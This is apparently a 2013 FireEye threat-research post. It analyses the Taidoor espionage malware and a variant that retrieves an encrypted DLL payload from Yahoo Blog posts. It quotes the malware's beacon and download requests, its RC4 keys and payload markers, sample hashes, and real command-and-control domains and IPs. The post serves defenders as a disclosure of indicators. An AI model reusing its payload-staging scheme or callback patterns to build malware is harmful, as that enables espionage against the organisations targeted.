# **Evasive Tactics: Taidoor**

**fireeye.com**[/blog/threat-research/2013/09/evasive-tactics-taidoor-3.html](https://www.fireeye.com/blog/threat-research/2013/09/evasive-tactics-taidoor-3.html)



Threat Research

Nart Villeneuve, Thoufique Haq, Ned Moran

Sep 06, 2013

5 mins read

Malware

TTPs

The Taidoor malware has been used in many ongoing cyber espionage campaigns. Its victims include government agencies, corporate entities, and think tanks, especially those with interests in Taiwan. [1] In a typical attack, targets receive a [spear-phishing](https://www.fireeye.com/resources/top-words-used-in-spear-phishing-attacks) email which encourages them to open an attached file. If opened on a vulnerable system, malware is silently installed on the target's computer while a decoy document with legitimate content is opened that is intended to alleviate any suspicions the target may have. Taidoor has been successfully compromising targets since 2008, and continues to be active today.Despite being around for a long time – and quite well known – Taidoor is a constantly evolving, persistent threat. We observed significant tactical changes in 2011 and 2012, when the malicious email attachments did not drop the Taidoor malware directly, but instead dropped a "downloader" that then grabbed the traditional Taidoor malware from the Internet. [2]

Recently, we observed a new variant of Taidoor, which was used in targeted attacks. It has evolved in two ways. Instead of downloading the traditional Taidoor malware from a command-and-control (CnC) server, the "downloader" reaches out to Yahoo Blogs and retrieves encrypted text from blog posts. When decrypted by the "downloader", this text is actually a modified version of the traditional Taidoor malware. This new version of Taidoor maintains similar behavior, but has been changed enough to avoid common network detection signatures.

## **Traditional Taidoor Malware**

The Taidoor malware is traditionally delivered as an email attachment. If opened, the Taidoor malware is dropped onto the target's system, and starts to beacon to a CnC server. Taidoor connects to its CnCs using HTTP, and the "GET" request has been consistent since 2008. It follows a simple pattern:

GET /[5 characters].php?id=[6 numbers][12 characters/numbers]

The last set of 12 characters is actually the encrypted MAC address of the compromised computer. The values of the MAC address are incremented by 1, and this is used as an RC4 key to encrypt the data that is passed between the compromised computer and its CnC server.

### **The New Taidoor**

In the past, other APT campaigns have used blog hosting platforms as a mechanism to transmit CnC server information to compromised targets. [3] Attackers using Taidoor have leveraged this model as well.

We analyzed a sample (be1d972819e0c5bf80bf1691cc563400) that when opened exploits a vulnerability in Microsoft Office (CVE-2012-0158) to drop malware on the target's computer.The decoy document contains background information on trade liberalization between the People's Republic of China (PRC) and Taiwan.

The various strings in the file are XOR-encoded with the key "0x02" or "0x03".

**taidoor 1**```
taidoor 2
```
This malware is a simple "downloader" that, instead of connecting to a CnC server, connects to a Yahoo Blog and downloads the contents of a blog post.

GET /jw!JRkdqkKGAh6MPj9MlwbK6iMgScE- HTTP/1.1

```
Accept: /
```

```
Accept-Language: en-us
```

```
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET
CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; InfoPath.2)
```
Accept-Encoding: gzip, deflate

```
Host: tw.myblog.yahoo.com
```

```
Connection: Keep-Alive
```The content of the blog post between the markers "ctxugfbyyxyyyxyy" and "yxyyyxyyctxugfby" is encoded with base64 and encrypted using the RC4 cipher. The encryption key, which we discovered to be "asdfasdf", is also present in the contents of the base64 blog data in an encrypted form. The decrypted content of the blog post is a DLL file – that is in fact the Taidoor malware.

taidoor 3```
After the first-stage dropper downloads and decrypts the Taidoor malware, it then begins to connect
to two CnC servers: roudan.serveftp.com (69.95.218.31) and mac.gov.hpc.tw (120.50.40.145).
However, the network traffic (its "callback") has been modified from the traditional version.
```

```
GET /default.jsp?vx=vsutnh191138F9744C HTTP/1.1
```

```
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET
CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
```

```
Host: mac.gov.hpc.tw:443
```
taidoor 4

Connection: Keep-Alive

```
Cache-Control: no-cache
```
Rather than having "[five characters].php", this new file path ends in ".jsp" and may have any of the following file names:- process
- page
- default
- $\bullet$  index
- user
- parse about
- security
- query
- login

The new format is:

```
/[file name].jsp?[2 random characters]=[6 random characters][encrypted MAC
address]
```
In addition to the use of other malicious Word documents (b0fd4d5fb6d8acb1ccfb54d53c08f11f), we have also seen this new Taidoor variant distributed as a Windows ScreenSaver file (.scr) posing as a PDF (d9940a3da42eb2bb8e19a84235d86e91) or a Word document (c4de3fea790f8ff6452016db5d7aa33f).

| <b>Ataidoor</b> 5a |
|--------------------|
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |
|                    |

It remains unclear whether all of this Taidoor activity is related or different groups are using the same malware for different purposes. The fact that Taidoor is not off-the-shelf malware that can simply be downloaded or purchased in the cybercrime underground suggests that all of this activity may be connected in some way.So far, we have found only one large cluster of activity associated with this new Taidoor variant. This cluster, which made use of Yahoo Blogs, appears to have targeted entities in Taiwan. We found that traditional versions of Taidoor have also been using this infrastructure. [4]

#### *Malware Connections*

We found that another, possibly related, malware family known as "Taleret" is using the same technique that this Taidoor variant has used. We found that samples (such as 6cd1bf0e8adcc7208b82e1506efdba8d, 525fd346b9511a84bbe26eb47b845d89 and 5c887a31fb4713e17c5dda9d78aab9fe) connect to Yahoo Blogs in order to retrieve a list of CnC servers.The content between the two markers "XXXXX" is encoded with base64 and encrypted with the RC4 cipher. The encryption key is "c37f12a0" in hex, and hardcoded in the malware.

**D**taidoor9We extracted the following CnC servers from these blog posts:

- opp.gov.taiwans.tw
- nscnet.gov.medicare.tw
- mac.gov.skies.tw
- klserver.servehttp.com
- kllserver.serveftp.com
- $\cdot$  202.142.153.154
- 80.149.239.139
- $\cdot$  202.142.172.131
- www.facebook.trickip.NET
- www.braintrust.AlmostMy.COM

As with Taidoor, there appears to be a frequent association with Taiwan, in addition to a similar CnC naming scheme – such as **mac.gov**.hpc.**tw** (Taidoor) and **mac.gov**.skies.**tw** (Taleret).